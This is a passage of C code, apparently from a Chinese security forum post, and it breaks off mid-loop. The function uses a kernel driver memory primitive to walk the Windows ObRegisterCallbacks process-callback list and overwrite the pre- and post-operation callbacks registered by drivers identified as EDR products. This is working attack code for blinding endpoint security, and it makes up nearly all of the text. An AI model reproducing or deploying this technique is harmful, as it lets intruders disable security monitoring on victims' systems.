 VOID RemoveObRegisterCallbacks(INT64 PsProcessTypeAddr,INT flag) {
INT64 CallbackListAddr = 0;
if (dwMajor >= 10) {
CallbackListAddr = PsProcessTypeAddr + 0xC8;
}
else if (dwMajor == 6) {//win7
CallbackListAddr = PsProcessTypeAddr + 0xC0;
}
else {
printf("ObRegisterCallbacks 不支持的操作系统\n");
return;
}
INT64 Flink = 0;
DriverWriteMemery((VOID*)CallbackListAddr, &Flink, 8);
INT64 Blink = 0;
DriverWriteMemery((VOID*)(CallbackListAddr + 8), &Blink, 8);
//这是个双向循环链表，头尾相等则说明循环一遍了 或者就是空的。
//先计算双向链表长度
INT Count = 1;
INT64 tFlink = Flink;
do {
Count++;
INT64 temp = 0;
DriverWriteMemery((VOID*)(tFlink), &temp, 8);
tFlink = temp;
} while (tFlink != Blink);
BYTE* data = (BYTE*)calloc(8, 1);
if (data == NULL) return;
for (INT i = 0; i < Count; i++) {
INT64 EDRPreOperation = 0;
DriverWriteMemery((VOID*)(Flink + 40), &EDRPreOperation, 8);
INT64 EDRPostOperation = 0;
DriverWriteMemery((VOID*)(Flink + 48), &EDRPostOperation, 8);
//printf("%s: EDRPreOperation: %I64x , %s: EDRPostOperation: %I64x \n", DisplayDriverName(EDRPreOperation), EDRPreOperation, DisplayDriverName(EDRPostOperation), EDRPostOperation);
CHAR* DriverName1 = DisplayDriverName(EDRPreOperation);
if (DriverName1 != NULL) {
if (isEDR(DriverName1)) {
//清除回调
DriverWriteMemery(data, (VOID*)(Flink + 40), 8);
先知社区